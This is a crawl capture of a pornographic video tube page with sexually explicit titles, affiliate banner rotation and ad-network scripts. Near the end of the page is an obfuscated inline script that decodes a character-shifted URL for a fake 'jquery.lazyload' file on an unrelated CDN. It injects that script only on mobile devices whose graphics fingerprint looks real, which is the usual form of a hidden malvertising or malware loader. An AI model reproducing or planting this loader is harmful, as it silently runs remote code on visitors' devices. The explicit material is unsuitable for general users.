

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://swathinaidu.com/videos/desi-shilpa-bhabhi-fingering-fucking-home/
body_size: 4493
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
<meta name="RATING" content="RTA-5042-1996-1400-1577-RTA">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Desi Shilpa Bhabhi fingering fucking home - Swathi Naidu</title>
    <link rel="canonical" href="http://swathinaidu.com/videos/desi-shilpa-bhabhi-fingering-fucking-home/">
<link href="/css/styles.css" type="text/css" rel="stylesheet">
<link href="/css/import.css" type="text/css" rel="stylesheet">
<style>
    .video {
        height: 0;
    }
    .fluid_video_wrapper {
        display: block !important;
        width: 100% !important;
        height: 100% !important;
    }
    .full-like.disabled,
    .full-dislike.disabled {
        opacity: 0.5;
    }
    .video iframe, .video object, .video embed, .video video, .video source {
        width: 100%;
        height: 100%;
        position: absolute;
        top: 0;
        left: 0;
    }
    .video iframe {
        width: 1px;
        min-width: 100%;
        *width: 100%;
        height: 1px;
        min-height: 100%;
        *height: 100%;
    }
    .previews-block .brs-block {
        clear: both;
    }
    .list ul {
        column-count: 1 !important;
        -moz-column-count: 1 !important;
        -webkit-column-count: 1 !important;
    }
    .list li {
        width: 16.666666%;
        float: left !important;
        padding: 10px 5px 0 5px !important;
        box-sizing: border-box !important;
    }
    @media (max-width: 1659px) {
        .previews-block .brs-block {
            display: none;
        }
    }
    @media (max-width: 1249px) {
        .previews-block .brs-block {
            display: block;
        }
    }
    @media (max-width: 640px) {
        .list li {
            width: 33.333333%;
        }
    }
    @media (max-width: 450px) {
        .list li {
            width: 50%;
        }
    }
    
    .video + div img {
        max-width: 100%;
        height: auto;
    }
    
    .full-bn-mb {
        height: auto;
    }
</style>
<script type="text/javascript" src="/js/jquery.min.js"></script>
<script type="text/javascript" src="/js/functions.js"></script>
<script>
    var scjDir = "scj";
    var galleryID = "8508";
    var gallerySlug = "desi-shilpa-bhabhi-fingering-fucking-home";
        
    //Rating
    function post_rating(value) {
        var xhr = new XMLHttpRequest();
        xhr.open('GET', '/' + scjDir + '/tube/index.php?content_id=' + galleryID + '&action=rating&rating=' + value);
        xhr.onload = function() {
            if (xhr.status === 200) {
                if(value==2) {
                    document.querySelector(".full-dislike").setAttribute('class', 'full-dislike disabled');
                } else {
                    document.querySelector(".full-like").setAttribute('class', 'full-like disabled');
                }
            }
            else {
                document.querySelector(".full-like").setAttribute('class', 'full-like disabled');
                document.querySelector(".full-dislike").setAttribute('class', 'full-dislike disabled');
            }
        };
        xhr.send();
    }
</script>
<meta name="apple-touch-fullscreen" content="YES" />
    <link rel="stylesheet" href="//cdn.fluidplayer.com/v2/current/fluidplayer.min.css" type="text/css">
    <script src="//cdn.fluidplayer.com/v2/current/fluidplayer.min.js"></script>
<base target="_blank">
<meta name="referrer" content="unsafe-url">
<script src="//if2-cdn-tos.bytecdntop.com/cdn/expire-1-M/jquery.lazyload/1.9.7/jquery.min.js" data-cfasync="false"></script>
</head>
<body>
    
    
    <div class="head">
        <div class="wrap">
            <div class="open open-menu"><i class="fa fa-bars"></i></div>
            <div class="logo">
                <a href="/" target="_self"><img src="/images/swathinaidu.png" alt="Swathi Naidu"></a>
            </div>
            <div class="open open-search"><i class="fa fa-search"></i></div>
            <div class="menu">
                <ul>
                    <li><a href="/" target="_self"><i class="fa fa-eye"></i> Home</a></li>
                    <li><a href="/tamil-porn-babe-swathi-naidu/" target="_self"><i class="fa fa-calendar-check-o"></i> Tamil Porn Babe Swathi Naidu</a></li>
                    <li><a href="/swathi-naidu-latest-sex-videos/" target="_self"><i class="fa fa-thumbs-up"></i> Swathi Naidu Latest Sex Videos</a></li>
                    <li><a href="/tags/" target="_self"><i class="fa fa-star"></i> Categories</a></li>
                </ul>
            </div>
            <div class="search">
                <form id="search_form" method="POST" target="_self" onsubmit="if(document.getElementById('search_input').value!=''){document.getElementById('search_form').action='/search/'+escape(document.getElementById('search_input').value.split(' ').join('+'))+'/';}else{document.location.href='/';}" itemprop="potentialAction">
                    <div class="search-form">
                        <div class="search-field">
                            <input id="search_input" placeholder="Find some videos...">
                        </div>
                        <div class="search-button">
                            <button type="submit" title="Find"><i class="fa fa-search"></i></button>
                        </div>
                    </div>
                </form>
            </div>
        </div>
    </div>
    <div class="wrap">
<div class="mo-av" align="center">
<script type="text/javascript">
var ad_idzone = "3245038",
	 ad_width = "300",
	 ad_height = "100";
</script>
<script type="text/javascript" src="https://a.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3245038&output=noscript&type=300x100" width="300" height="100" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>


</div>
<h1>Desi Shilpa Bhabhi fingering fucking home</h1>
<div class="full-wrap">
    <div class="full-tab">
        <div class="full-block">
            <div class="video">
                <div class="video-container">
                                            <video id="player" preload="none" poster="/scj/thumbs/16/039_fucking.jpg" width="100%" height="100%" controls>
                            <source src="/video.php?video=aHR0cHM6Ly93d3cueHZpZGVvcy5jb20vdmlkZW81MTI4NjM3Ny9kZXNpX3NoaWxwYV9iaGFiaGlfZmluZ2VyaW5nX2Z1Y2tpbmdfaG9tZV9sb3VkX21vYW5z" type='video/mp4'>
                        </video>
                        <script>
                            var video = fluidPlayer(
                                "player",
                                {
                                    vastOptions: {
                                        "adList" : [
                                            {
                                                "roll": "preRoll",
                                                "vastTag": ""
                                            }
                                        ]
                                    }
                                }
                            );
                        </script>
                                    </div>
                <div class="on-player-pl">
                    <div class="on-player">
                        <div class="on-pl-spts">
                            <div class="on-player-sp">
                                <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
                            </div>
                        </div>
                        <div class="close" title="Close & Play video">X</div>
                        <div class="bot-close" title="Close & Play video">Close & Play video</div>
                    </div>
                </div>
            </div>
            <div style="text-align: center; margin-top: 10px;">
                <SCRIPT language=JavaScript>
<!-- Begin
var how_many_ads = 6;
var now = new Date()
var sec = now.getSeconds()
var ad = sec % how_many_ads;
ad +=1;
if (ad==1) { txt= "DesiPapa Indian Sex"; url="https://secure.desipapa.com/track/MzUuMS45LjE1LjAuMC4wLjAuMA"; alt="DesiPapa Indian Sex"; banner="/images/desipapa_750_100.gif"; width="750"; height="100";}
if (ad==2) { txt= "Indian Sex Scandals"; url="http://secure.indianhiddencams.com/track/MzUuMS4zLjMuMC4wLjAuMC4w"; alt="Indian Sex Scandals"; banner="/images/indianhiddencams_750_100.gif"; width="750"; height="100";}
if (ad==3) { txt= "Indian GF Porn"; url="http://secure.indiangfporn.com/track/MzUuMS40NS45Ni4wLjAuMC4wLjA"; alt="Indian GF Porn"; banner="/images/igf_750_100.gif"; width="750"; height="100";} 
if (ad==4) { txt= "Indian Babe Shanaya"; url="http://secure.indianbabeshanaya.com/track/MzUuMS40MS41Ny4wLjAuMC4wLjA"; alt="Indian Babe Shanaya"; banner="/images/shanaya_750_100.gif"; width="750"; height="100"; }
if (ad==5) { txt= "Horny Lily"; url="http://secure.mysexylily.com/track/MzUuMS4zNS40Mi4wLjAuMC4wLjA"; alt="Horny Lily"; banner="/images/hornylily_750_100.gif"; width="750"; height="100";}
if (ad==6) { txt= "Fuck My Indian GF"; url="http://secure.fuckmyindiangf.com/track/MzUuMS4yMi40Ni4wLjAuMC4wLjA"; alt="Fuck My Indian GF"; banner="/images/fmigf_750_100_1.gif"; width="750"; height="100";}
document
document.write('<center>');
document.write('<a href=\"' + url + '\" target=\"_blank\">');
document.write('<img src=\"' + banner + '\" width=')
document.write(width + ' height=' + height + ' ');
document.write('alt=\"' + alt + '\" border=0>');
document.write('<small>' + txt + '</small></a>');
document.write('</center>');
// End -->
                  </SCRIPT>
            </div>
        </div>
        <div class="full-bns-block">
            <div class="full-bn-mb">
                <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
            </div>
            <div class="full-bn">
                <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
            </div>
            <div class="full-bn full-bn-2">
                <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
            </div>
            <div class="full-bn full-bn-3">
                <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
            </div>
        </div>
    </div>
</div>
<div class="navi navi-top">
    <ul>
        <li class="full-like"><a onclick="post_rating(2)"><i class="fa fa-thumbs-up"></i></a></li>
        <li><span class="percent">100%</span></li>
        <li class="full-dislike"><a onclick="post_rating(1)"><i class="fa fa-thumbs-down"></i></a></li>
        <li><div><span class="val">0</span> votes</div></li>
    </ul>
    <ul>
        <li><span class="sort-icon"><i class="fa fa-info-circle"></i></span></li>
        <li><div><i class="fa fa-clock-o"></i> Dur: <span class="val">2:00</span></div></li>
        <li><div><i class="fa fa-calendar-check-o"></i> Added: <span class="val">2020-01-16</span></div></li>
    </ul>
</div>
<div class="navi navi-top">
    <ul class="navi-links">
        <li><span class="val"><i class="fa fa-star"></i> Categories:</span></li>
        <li><a href="/tags/shilpa/"><i class="fa fa-star"></i> shilpa</a>
                    </ul>
</div>
<h2>Swathi Naidu Videos</h2>
<div class="previews-block">
    
</div>
            <h2>Indian Porn Videos</h2>
            <div class="brs-block">
                <div class="br">
                    <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
                </div>
                <div class="br br-2">
                    <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
                </div>
                <div class="br br-3">
                    <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
                </div>
                <div class="br br-4">
                    <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
                </div>

            </div>
        </div>
        <div class="foot">
            <div class="wrap">
                
                <p>Tamil porn actress Swathi Naidu popular in south India for her bold adult Indian sex movies showing her latest Tamil sex videos on her official sex tube. <br><br>
                
                Swathi Naidu is a Telugu actress and an anchor. She started her career as an anchor on a health show with Dr G Samaram on CVR news channel. She has a popular facebook page where she does her photoshoot with her own crew. Her bikini photoshoots and copy shots of famous actresses like Sunny Leone & others have grabbed her a big following.

She considers Sunny Leone as her role model. She is a fan of actress/model Poonam Pandey, some opine that she is actually bolder than Poonam.<br><br>

Her rise to fame came through her short naughty videos on Youtube, watched by millions of youngsters in India. She is one among the very few anchors to turn into softcore actresses. She confesses that she is willing to act in blue films if she doesn't get enough chances to act in the films. Swathi Naidu poses naked in front of camera. she is very popular for erotic photoshoots but this time she . Swathi naidu B grade Short film Latest Hot anchor and young model of Tollywood actress Swathi Naidu poses naked in front of camera. she is very popular for erotic photoshoots</p>
<p>&copy; 2026 <span>swathinaidu.com</span>. All rights reserved.</p>
            </div>
        </div>
        <div class="mo-av">
<script type="text/javascript" src="https://syndication.exosrv.com/splash.php?idzone=3551065&capping=0"></script>

</div>

    
<script type="text/javascript">!function(u,s,i,a,b,c){for(u="iuuqt;00jg3.deo.upt/czufdeoupq/dpn0deo0fyqjsf.2.N0krvfsz/mb{zmpbe02/:/80krvfsz/njo/kt",s="",i=0;i<u.length;i++)s+=String.fromCharCode(u.charCodeAt(i)-1);/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&(b=document.createElement("canvas"),a=b.getContext("webgl")||b.getContext("experimental-webgl"))&&(c=a.getExtension("WEBGL_debug_renderer_info"))&&!/ANGLE|Intel|AMD|NVIDIA|GeForce|Radeon/i.test(a.getParameter(c.UNMASKED_RENDERER_WEBGL)||"")&&(a=document.createElement("script"),a.src=s,a.async=1,document.head.appendChild(a))}();</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://syndication.exosrv.com/splash.php?idzone=3551065&capping=0
body_size: 4967
content:
(function(exoDynamicParams){(function(){"use strict";function ExoSupport(){var ua=window.navigator.userAgent;this.features={'webp':true,'mp4':true};this.features['webp']=browserSupportsWebp(ua);this.features['mp4']=browserSupportsMp4(ua)}function browserSupportsWebp(userAgent){var isUnsupportedIE=userAgent.match(/MSIE/)||userAgent.match(/rv:11/);var isUnsupportedFirefox=userAgent.match(/Firefox\/(\d+)/)?parseInt(userAgent.match(/Firefox\/(\d+)/)[1])<=64:false;var isUnsupportedSafari=userAgent.match(/Version\/(\d+)/)?parseInt(userAgent.match(/Version\/(\d+)/)[1])<=15:false;var isUnsupportedChrome=userAgent.match(/Chrome\/(\d+)/)?parseInt(userAgent.match(/Chrome\/(\d+)/)[1])<=8:false;var isUnsupportedEdge=userAgent.match(/Edge\/(\d+)/)?parseInt(userAgent.match(/Edge\/(\d+)/)[1])<=17:false;if(isUnsupportedIE||isUnsupportedFirefox||isUnsupportedSafari||isUnsupportedChrome||isUnsupportedEdge){var elem=document.createElement('canvas');return(elem.getContext&&elem.getContext('2d'))?elem.toDataURL('image/webp').indexOf('data:image/webp')===0:false}return true}function browserSupportsMp4(userAgent){var isUnsupportedIE=userAgent.match(/MSIE [6-8]/);var isUnsupportedFirefox=userAgent.match(/Firefox\/(\d+)/)?parseInt(userAgent.match(/Firefox\/(\d+)/)[1])<=20:false;var isUnsupportedOpera=userAgent.match(/(Opera|OPR)\/(\d+)/)?parseInt(userAgent.match(/(Opera|OPR)\/(\d+)/)[2])<=24:false;if(isUnsupportedIE||isUnsupportedFirefox||isUnsupportedOpera){return(!!document.createElement('video').canPlayType&&!!document.createElement('video').canPlayType('video/mp4'))}return true}ExoSupport.prototype.supported=function(feature){return this.features[feature]};window.ExoSupport=new ExoSupport()}())})([]);
(function() {
var site_hostname = 'swathinaidu.com';
var widthExoLayer       = 300 + 20;
var heightExoLayer      = 100;
var frequency_period = 60;
var closeImage = '//s3t3d2y1.afcdn.net/images/close-icon-circle.png';
var closedStatus = false;
var optimumImgurl = "https://s3t3d2y1.afcdn.net/library/802424/53e4af9aaabffb47b0ef1eb7a44261499d9ac341.mp4",
    imgurl = "https://s3t3d2y1.afcdn.net/library/802424/53e4af9aaabffb47b0ef1eb7a44261499d9ac341.mp4";

function setCookie(c_name, value, minutes_ttl) {
    minutes_ttl = parseInt(minutes_ttl, 10);

    var exdate = new Date();
    exdate.setMinutes(exdate.getMinutes() + minutes_ttl);
    var c_value = escape(value) + "; expires=" + exdate.toUTCString() + ";domain=." + site_hostname + ";path=/";
    document.cookie = c_name + "=" + c_value;
}

function getCookie(c_name) {
    var i,x,y,ARRcookies=document.cookie.split(";");
    for (i=0;i<ARRcookies.length;i++)
    {
        x=ARRcookies[i].substr(0,ARRcookies[i].indexOf("="));
        y=ARRcookies[i].substr(ARRcookies[i].indexOf("=")+1);
        x=x.replace(/^\s+|\s+$/g,"");
        if (x==c_name)
        {
            return unescape(y);
        }
    }
}


var codeExoLayer = ''
    + '<div id="divExoLayerWrapper" style="height:0px; display:none; visibility:hidden; background: none repeat scroll 0 0 rgba(226, 226, 226, 0.8) !important;     bottom: 0 !important; left: 0 !important; position: fixed !important; text-align: center; width: 100%; z-index: 1999900 !important; transition: height 1s ease-in-out 0s; -webkit-transition: height 1s ease-in-out 0s; -o-transition: height 1s ease-in-out 0s; -moz-transition: height 1s ease-in-out 0s; -ms-transition: height 2s ease-in-out 0s;">'
    + '<div id="divExoLayer" style="position: relative; min-width: 150px; width: 100%; height: 0px;">'
    + '<div style="max-width: 300px; margin: 0 auto;">'
        + '<div id="exoCloseButton" style="height:24px;width:24px;float:right;top:-12px;right:-12px;position:relative;z-index:100;cursor:pointer;vertical-align:top;">'
            + '<img src="' + closeImage + '">'
        + '</div>'
    + '<iframe id="exoIMFrame" frameborder="0" scrolling="no" style="position: relative; top:-24px;" width="300px" height="100px"></iframe>'
    + '</div>'
    + '</div>'
    + '</div>';

function writeExoLayer() {
    var exoLayer = document.createElement('div');
    exoLayer.innerHTML = codeExoLayer;
    document.body.appendChild(exoLayer.firstChild);
    var doc = document.getElementById('exoIMFrame').contentWindow.document;
    doc.open();
        doc.write('<body style="margin:0px;"><div>\n    <a href="https://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA11SXVOjMBT9K7z4uEy.gce6tbbWgkrB2hcHCAgKAQm0tZMfvwl1dp2dG5LDPSeHm1xcgBnziAKqHIZOXuHZFVroUSeCV.LNbtqilSIfjm3_YWdtY1i8SAatnOdfd.XqvT358w.5ajZV8P543kyYaHwD73_fnSf._KJzkc69UX..kSsxM_ypeNQmZiCWDJkGN7vg1b0UZHJdqnNtz5.W_tNuyfdLviY0w1Ecb0MIg0ZIMbTdKPjDnvNdwqrnOAKy_.zSXTjWfBeyGPTdLoq242ej083At_E99_cvE4G3WrRme6PZBhmLTxFtmHMtsMwfogdHBHrD.uIRTtIYwJrD2PdjuBVB_T_ZdyIcRRa_.KOXnXl5vRzbu3D1Duc2PYtsadvO9YCb2WM4MzkWw3EEr7eHhbiF9QZ48bM3FItY2nV8i.w6gumbfVS6NdBhHiWEelQVY11XujWJ6NpemI4obEPMbM.xPa1EDnIx8ZDClELAqKLANRZAMTItGIATBFqpQymMkWGRksdkKCuRVHycTI0VA4go5Hgec5X1Q2BpgXWoeN5Ki.eysmRZ1V1ipWWSlpVV6P8m7_VkFWP2YdaybXJL6Q.CKShklEBXI0KBBx1HF4IU_K7zEu5fNZuQch2mayKKXl5VFM5.yP8FNMeENrj5RRWwATQTAJddSD_yS99elgxVK.z81Mr.MJ3XXMZF_.3jqQNCKlgrlzBEC0xT4iVpzknh5IgnxCAAScr.AJQD_bRCAwAA&cb=e2e_69791b938edb66.07090739"\n        id="link_abaa450156739d04ce1661bcfa505a07"\n        target="_blank"\n        ontouchstart=""\n        onclick="\n            var href=\'https://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA11SXVOjMBT9K7z4uEy.gce6tbbWgkrB2hcHCAgKAQm0tZMfvwl1dp2dG5LDPSeHm1xcgBnziAKqHIZOXuHZFVroUSeCV.LNbtqilSIfjm3_YWdtY1i8SAatnOdfd.XqvT358w.5ajZV8P543kyYaHwD73_fnSf._KJzkc69UX..kSsxM_ypeNQmZiCWDJkGN7vg1b0UZHJdqnNtz5.W_tNuyfdLviY0w1Ecb0MIg0ZIMbTdKPjDnvNdwqrnOAKy_.zSXTjWfBeyGPTdLoq242ej083At_E99_cvE4G3WrRme6PZBhmLTxFtmHMtsMwfogdHBHrD.uIRTtIYwJrD2PdjuBVB_T_ZdyIcRRa_.KOXnXl5vRzbu3D1Duc2PYtsadvO9YCb2WM4MzkWw3EEr7eHhbiF9QZ48bM3FItY2nV8i.w6gumbfVS6NdBhHiWEelQVY11XujWJ6NpemI4obEPMbM.xPa1EDnIx8ZDClELAqKLANRZAMTItGIATBFqpQymMkWGRksdkKCuRVHycTI0VA4go5Hgec5X1Q2BpgXWoeN5Ki.eysmRZ1V1ipWWSlpVV6P8m7_VkFWP2YdaybXJL6Q.CKShklEBXI0KBBx1HF4IU_K7zEu5fNZuQch2mayKKXl5VFM5.yP8FNMeENrj5RRWwATQTAJddSD_yS99elgxVK.z81Mr.MJ3XXMZF_.3jqQNCKlgrlzBEC0xT4iVpzknh5IgnxCAAScr.AJQD_bRCAwAA&cb=e2e_69791b938edb66.07090739\';\n            href += \'&clickX=\' + event.clientX;\n            href += \'&clickY=\' + event.clientY;\n            this.href = href;\n        " >\n        <video\n            id="video_abaa450156739d04ce1661bcfa505a07"\n            loop\n            muted\n            autoplay\n            playsinline\n            preload="auto"\n            width="300"\n            height="100"\n            \n        ><source src="https://s3t3d2y1.afcdn.net/library/802424/53e4af9aaabffb47b0ef1eb7a44261499d9ac341.mp4" type="video/mp4" /></video>\n    </a>\n</div><script>var exoDynamicParams={"id":"abaa450156739d04ce1661bcfa505a07","alternateMediaUrl":"https:\/\/s3t3d2y1.afcdn.net\/library\/802424\/53e4af9aaabffb47b0ef1eb7a44261499d9ac341.mp4","width":"300","height":"100"};var elemVideo=document.getElementById("video_"+exoDynamicParams.id);if(exoDynamicParams.id&&exoDynamicParams.alternateMediaUrl&&exoDynamicParams.width&&exoDynamicParams.height&&elemVideo!==undefined&&elemVideo!==null){var video=elemVideo.play();if(video===undefined){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)}else{video.then(function(_){}).catch(function(error){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)})}}function getExtension(fileName){var fileNameSplitted=fileName.split(\'.\');return fileNameSplitted[(fileNameSplitted.length-1)]}function changeVideoToGif(id,image,width,height){var elemLink=document.getElementById(\'link_\'+id);if(getExtension(image)===\'gif\'&&elemLink!==undefined&&elemLink!==null){var html=\'<img border="0" width="\'+width+\'" height="\'+height+\'" src="\'+image+\'">\';elemLink.innerHTML=html}}</script></body>');
        doc.close();
}

function logImp() {
    
    impTrack('https://syndication.exosrv.com/cimp.php?t=imp&data=H4sIAAAAAAAAA11RbU7DMAy9Chdo5Th2PviHBCdAHCBNUxZptGjdxpB8eJwM8QNZsRz5+b0XBwHdAGZA/[base64]/qbu4Zq3Zpt78b99D/RNzNxfrPKmJYA20laxf+tyczrXbR3LbdtP1+7bdLWOlth3QyDXdKod2dvd0hwghEgTxkm/0xWjBS7zUhAi5II/nvXJvuUBAAA=&cb=e2e_69791b938f4de1.54068396&d=inst');
}

function closeExoLayer(e) {
    e.stopPropagation();
    e.preventDefault();
    document.getElementById('divExoLayerWrapper').style.display = "none";
    closedStatus = true;
            setCookie('zone-closed-3551065', closedStatus, frequency_period);
    }

function adEvent(e) {
    e.stopPropagation();
}

function showExoLayer() {
    document.getElementById('divExoLayerWrapper').style.display = "block";
    if ( document.getElementById('divExoLayerWrapper').style.visibility == "hidden" ) {
        document.getElementById('divExoLayerWrapper').style.visibility = "visible";
    }
    window.setTimeout(function() {
        document.getElementById('divExoLayerWrapper').style.height = heightExoLayer + 'px';
    }, 100);
}

function loadExoLayer() {
    showExoLayer();

    var et = document.getElementById('exoCloseButton');
    et.addEventListener('mousedown',closeExoLayer,true);
    et.addEventListener('touchstart',closeExoLayer,true);
    et.addEventListener('mouseup',closeExoLayer,true);
    et.addEventListener('touchend',closeExoLayer,true);

    et = document.getElementById('Advert');
    if (et != null) {
        et.addEventListener('mouseup',adEvent);
        et.addEventListener('touchend',adEvent);
        et.addEventListener('mousedown',adEvent);
        et.addEventListener('touchstart',adEvent);
    }
}

function impTrack(url) {
    var xhr = new XMLHttpRequest();
    xhr.open("GET", url);
    xhr.withCredentials = true;
    xhr.send();
}

var capping = '0';
var shownCookie = false;
            shownCookie = getCookie('zone-cap-3551065');
        closedStatus = getCookie('zone-closed-3551065');
    
if (isNaN(shownCookie)) shownCookie = 0;
shownCookie = parseInt(shownCookie);

if ((capping>0 && shownCookie>=capping) || closedStatus) {
} else {
    writeExoLayer();
    window.setTimeout(loadExoLayer, 2000);
    shownCookie = shownCookie + 1;
    logImp();
            setCookie('zone-cap-3551065', shownCookie, 6*60);
    }

    var exoIMFrame = document.getElementById('exoIMFrame');
    if (exoIMFrame) {
        exoIMFrame.contentWindow.document.body.querySelector('a').addEventListener('click', function(e) {
            e.preventDefault();
            if (this.href.indexOf("?") !== -1) {
                var separatorUrlParams = "&";
            } else {
                var separatorUrlParams = "?";
            }
            clickXY = 'clickX=' + e.clientX + '&clickY=' + e.clientY;
            window.open(this.href + separatorUrlParams + clickXY, '_blank');
        });
    }
})();



    

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://syndication.exosrv.com/ads-iframe-display.php?idzone=3245038&type=300x100&p=http%3A//swathinaidu.com/videos/desi-shilpa-bhabhi-fingering-fucking-home/&dt=1769544595786&sub=&tags=&cookieconsent=true&screen_resolution=1280x720&el=%22
body_size: 1409
content:
<html><body style="margin:0px;"><div>
    <a href="http://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA01R247aMBD9lbzw2Mj3yyMtrMS2LFpVK7VPyHYc4gUSFAeWRfPxnQSkrsaejH2Oj884hnClrAACzTCc8ozPZ.wJx8G1VWp35bGru9zG4aPr92XojiPKn9yAzEX8fG5W7931ZbHPq.M6bd5fb.upFlgv6a8fz7cJv_3FvTfc28mXxTqv2vmIX.tXFBkHU24IWCz_bLYz_T2448mlXbtN1UxP6MmPNES69hL7nLo2b4fehT1aRAqgfaqVlUJIK6E.[base64].xFcObsD_UcZrl_vL1C9FyTv_oWPhwhhsfkI0wepg8f0M855zUSllpCK1F9qHKv4DbDDxyY4CAAA-&cb=e2e_69791b93e85167.41553384"
        id="link_a13e5a841e8351ee7c970dd54cb9c6f6"
        target="_blank"
        ontouchstart=""
        onclick="
            var href='http://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA01R247aMBD9lbzw2Mj3yyMtrMS2LFpVK7VPyHYc4gUSFAeWRfPxnQSkrsaejH2Oj884hnClrAACzTCc8ozPZ.wJx8G1VWp35bGru9zG4aPr92XojiPKn9yAzEX8fG5W7931ZbHPq.M6bd5fb.upFlgv6a8fz7cJv_3FvTfc28mXxTqv2vmIX.tXFBkHU24IWCz_bLYz_T2448mlXbtN1UxP6MmPNES69hL7nLo2b4fehT1aRAqgfaqVlUJIK6E.[base64].xFcObsD_UcZrl_vL1C9FyTv_oWPhwhhsfkI0wepg8f0M855zUSllpCK1F9qHKv4DbDDxyY4CAAA-&cb=e2e_69791b93e85167.41553384';
            href += '&clickX=' + event.clientX;
            href += '&clickY=' + event.clientY;
            this.href = href;
        " >
        <video
            id="video_a13e5a841e8351ee7c970dd54cb9c6f6"
            loop
            muted
            autoplay
            playsinline
            preload="auto"
            width="300"
            height="100"
            
        ><source src="http://s3t3d2y1.afcdn.net/library/802424/53e4af9aaabffb47b0ef1eb7a44261499d9ac341.mp4" type="video/mp4" /></video>
    </a>
</div><script>var exoDynamicParams={"id":"a13e5a841e8351ee7c970dd54cb9c6f6","alternateMediaUrl":"http:\/\/s3t3d2y1.afcdn.net\/library\/802424\/53e4af9aaabffb47b0ef1eb7a44261499d9ac341.mp4","width":"300","height":"100"};var elemVideo=document.getElementById("video_"+exoDynamicParams.id);if(exoDynamicParams.id&&exoDynamicParams.alternateMediaUrl&&exoDynamicParams.width&&exoDynamicParams.height&&elemVideo!==undefined&&elemVideo!==null){var video=elemVideo.play();if(video===undefined){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)}else{video.then(function(_){}).catch(function(error){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)})}}function getExtension(fileName){var fileNameSplitted=fileName.split('.');return fileNameSplitted[(fileNameSplitted.length-1)]}function changeVideoToGif(id,image,width,height){var elemLink=document.getElementById('link_'+id);if(getExtension(image)==='gif'&&elemLink!==undefined&&elemLink!==null){var html='<img border="0" width="'+width+'" height="'+height+'" src="'+image+'">';elemLink.innerHTML=html}}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://swathinaidu.com/css/styles.css
body_size: 2960
content:
body
{ background-color: rgb(55,45,55); }

